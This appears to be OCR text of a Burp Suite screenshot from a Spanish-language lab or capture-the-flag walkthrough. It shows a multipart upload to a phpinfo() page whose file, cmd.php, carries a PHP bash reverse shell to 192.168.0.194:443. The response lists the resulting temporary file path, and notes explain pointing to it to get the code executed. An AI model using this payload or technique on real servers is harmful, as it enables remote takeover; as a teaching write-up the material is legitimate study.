 Request
Pretty Raw Hex \n
1 POST /info.php/ HTTP/1.1
2 Host: 192.168.0.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: multipart/form-data; boundary=--pwned
13 Content-Length: 189
14
15 ----pwned
16 Content-Disposition: form-data; name="name"; filename="cmd.php"
17 Content-Type: text/plain
18
19 <?php system("bash -c 'bash -i >& /dev/tcp/192.168.0.194/443 0>&1'"); ?>
20 ----pwned
21
Colocando todos estos parámetros
podremos subir un archivo que nos
interese al phpinfo()
? Search 0 highlights
Response
Pretty Raw Hex Render \n
<th>
Variable
</th>
<th>
Value
</th>
</tr>
638 <tr>
<td class="e">
$_FILES['name']
</td>
<td class="v">
<pre>
Array
639 (
640 [name] =&gt; cmd.php
641 [type] =&gt; text/plain
642 [tmp_name] =&gt; /tmp/phpMEiSjq
643 [error] =&gt; 0
644 [size] =&gt; 72
645 )
646 </pre>
</td>
</tr>
647 <tr>
<td class="e">
$_SERVER['HTTP_HOST']
</td>
<td class="v">
192.168.0.129
Acá verificamos que
aparece como tal, por lo
tanto ahora tenemos que
apuntar a dicha ruta para
que nos interprete el
código
? cmd.p 1 match